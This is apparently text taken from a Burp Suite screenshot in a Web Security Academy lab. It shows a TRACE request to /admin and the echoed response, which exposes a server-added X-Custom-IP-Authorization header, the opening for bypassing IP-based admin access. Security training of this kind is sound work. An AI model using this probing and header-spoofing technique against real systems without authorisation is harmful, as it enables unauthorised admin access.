 https://0aac00c303bd465d8057d05000ca0081.web-security-academy.net
<
>
Send
1 TRACE /admin HTTP/1.1
2 Host: 0aac00c303bd465d8057d05000ca0081.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0aac00c303bd465d8057d05000ca0081.web-security-academy.net/my-account?id=wiener
8 Connection: keep-alive
9 Cookie: session=gsHmMpBlE5BhKoeqHhm9Lh9XojEFpQmV
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
1 HTTP/1.1 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 693
6
7 TRACE /admin HTTP/1.1
8 Host: 0aac00c303bd465d8057d05000ca0081.web-security-academy.net
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
11 Accept-Language: en-US,en;q=0.5
12 Accept-Encoding: gzip, deflate, br
13 Referer: https://0aac00c303bd465d8057d05000ca0081.web-security-academy.net/my-account?id=wiener
14 Connection: keep-alive
15 Cookie: session=gsHmMpBlE5BhKoeqHhm9Lh9XojEFpQmV
16 Upgrade-Insecure-Requests: 1
17 Sec-Fetch-Dest: document
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-Site: same-origin
20 Sec-Fetch-User: ?1
21 X-Custom-IP-Authorization: 103.246.195.70